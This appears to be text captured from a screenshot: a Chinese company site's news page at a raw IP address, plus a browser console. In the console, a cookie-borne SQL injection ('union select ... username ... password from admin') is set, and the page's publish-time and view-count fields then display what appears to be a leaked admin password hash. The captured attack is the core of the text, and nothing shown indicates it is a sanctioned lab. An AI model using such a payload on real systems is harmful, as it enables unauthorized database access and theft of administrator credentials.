 59.63.200.79:8004/shownews.asp
11
网站首页 | 关于我们 | 产品中心 | 新闻中心 | 客户案例 | 在线留言 | 联系我们
新闻中心
2
·企业新闻
2
·行业新闻
发布者：admin 发布时间：8 阅读：b9a2a2b5dffb918c次
·技术资料
·产品问答
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor AdBlock
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://59.63.200.79:8004/favicon.ico [HTTP/1.1 404 Not Found 0ms]
document.cookie="id="+escape('172 and -1>0 union select 1,2,3,4,5,6,username,8,password,10 from admin')